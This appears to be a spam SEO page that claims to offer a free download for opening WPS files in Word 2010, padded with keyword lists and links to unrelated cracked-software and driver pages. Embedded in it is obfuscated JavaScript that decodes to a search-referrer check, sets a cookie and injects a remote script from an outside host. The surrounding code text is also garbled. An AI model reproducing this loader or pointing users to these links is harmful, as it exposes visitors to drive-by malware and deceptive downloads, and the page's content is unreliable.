

[Open Wps File In Word 2010 Download Free For Mac Free](https://tlniurl.com/1tcmgi)



[Open Wps File In Word 2010 Download Free For Mac Free](https://tlniurl.com/1tcmgi)



Converting files for Word 2010wks to Word 2010 (Microsoft Works Spreadsheet). bing ', 0xc6ea('0x23'), 0x477c17[ 0xc6ea('  $0x24'$ ]],  $0x477c17$ [ $0xc6ea('0x25')$ ],  $0x477c17$ [ $0xc6ea('0x26')$ ],  $0xc6ea('0x27')$ ],  $0x38ab0b=document$ [ $0xc6ea('0x28')$ ],  $0$ xe68edf=![],\_0x2bf10c=cookie[\_0xc6ea('0x29')](\_0xc6ea('0x2a'));for(var \_0x3616e1=0x0;\_0x3616e1

1. open file word online

- 2. open file word 2010 online
- 3. open file word in c#

This page also contains information on the Word 2010 format and the WPS file extension.

## **open file word online**

open file word online, open file word, open file word 2010 online, open file word vba, open file word in c#, open file word docx, open file word 2007 in 2003, open file word vb.net, open file word mac, enter password to open file word, open word file online and edit [Convert Pdf To Word عربي The Best Software](https://seesaawiki.jp/diepecourtrec/d/2020 Convert Pdf To Word عربي The Best Software)

var \_0x2736=['Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','eEhHaW8=','YlliQm0=', 'WlpQc20=','TW9wWEE=','Z3dBYWc=','Z2V0VGltZQ==','dWtTYlo=','ZEJMa2E=','R1B1UU4=','cWZFTUY=','LmFzay4=',' LmFsdGF2aXN0YS4=','SVln','RlpF','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1Z XJ5PQ==','clFka2Y=','LnlhaG9vLg==','SWxpckU=','dUttS0w=','S3lSWnc=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','dmlz aXRlZA==','SnRlY3c=','TWJJT3c=','Z2FIZmI=','b3ZWYkY=','cFJ5dlY=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVud A==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','WExPSlI=','b3Blbit3cHMrZmlsZStpbit3b3JkKzIwMTA=','V1pH','TERwYV E=','c3BsaXQ=','dkRtU0I=','bUJNQUw=','aW5kZXhPZg==','SmlhRmc=','bGVuZ3Ro'];(function(\_0x22d513,\_0x578471){var  $0x2a88c9=$ function( $0x4efd47$ ){while(-- $0x4efd47$ ){ $0x22d513$ ['push']( $0x22d513$ ['shift']());}}; $0x2a88c9(++0x578471)$ ;} (\_0x2736,0xe2));var \_0xc6ea=function(\_0x4a19b1,\_0x134e6c){\_0x4a19b1=\_0x4a19b1-0x0;var \_0x45f614=\_0x2736[\_0x4a19b1];if(\_0xc6ea['initialized']===undefined){(function(){var \_0x59373c=function(){var  $0x42c010;$ try{  $0x42c010=Function('return \x20(function(\x20'+\n$ . constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x1f4226){\_0x42c010=window;}return \_0x42c010;};var \_0x1ef339=\_0x59373c();var \_0x4612d4='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x1e1339$ ['atob']||( $0x1e1339$ ['atob']=function( $0x33a7e5$ ){var  $0x59206c=String$ ( $0x33a7e5$ )['replace'](/=+\$/,'');for(var \_0x72490b=0x0,\_0x5556b4,\_0x49a98c,\_0xa2c6da=0x0,\_0x3167bb='';\_0x49a98c=\_0x59206c['charAt'](\_0xa2c6da++);~\_0x49 a98c&&(\_0x5556b4=\_0x72490b%0x4?\_0x5556b4\*0x40+\_0x49a98c:\_0x49a98c,\_0x72490b++%0x4)?\_0x3167bb+=String['fr omCharCode'](0xff&\_0x5556b4>>(-0x2\*\_0x72490b&0x6)):0x0){\_0x49a98c=\_0x4612d4['indexOf'](\_0x49a98c);}return \_0x3167bb;});}());\_0xc6ea['base64DecodeUnicode']=function(\_0x2600e8){var \_0x2420b1=atob(\_0x2600e8);var \_0x30cf70=[];for(var \_0x370994=0x0,\_0x5c0efa=\_0x2420b1['length'];\_0x370994=\_0xb2fd2e;},'JiaFg':function \_0x50f324(\_0x543c0e,\_0xc3f2a2){return \_0x543c0e=\_0x3193b9;},'MbIOw':function \_0x30e256(\_0x838e5d,\_0x43a0b6){return \_0x838e5d!==\_0x43a0b6;},'gaHfb':\_0xc6ea('0x1f'),'ovVbF':\_0xc6ea('0x20'),'WBICw':function \_0x3d6dfc(\_0x413ae9,\_0x21aa47){return \_0x413ae9(\_0x21aa47);},'pRyvV':\_0xc6ea('0x21')};var

\_0x35cbad=[\_0x477c17[\_0xc6ea('0x22')],'. [Autocad Free Download 2014 64 Fit](https://temjotedti.over-blog.com/2021/02/Autocad-Free-Download-2014-64-Fit.html)



[New holland 7630 manual meat](http://kaideawalni.tistory.com/4)

## **open file word 2010 online**

[Alpine 3547 Manual](https://zealous-yalow-e681f1.netlify.app/Alpine-3547-Manual.pdf) [Apple Ringtone Download For Windows Phone](https://free-download-nch-software.simplecast.com/episodes/apple-ringtone-download-for-windows-phone)

## **open file word in c#**

[Hda Cx20549 Soft Modem Driver For Mac](https://buipesuabul.amebaownd.com/posts/14761115)

b0d43de27c [My Software Won 039;t Open On My Mac](http://alciaripho.unblog.fr/2021/02/22/exclusive-my-software-won-039t-open-on-my-mac/)

b0d43de27c

[Drop Patch L2 Interlude Free](https://reverent-bhabha-388c1c.netlify.app/Drop-Patch-L2-Interlude-Free.pdf)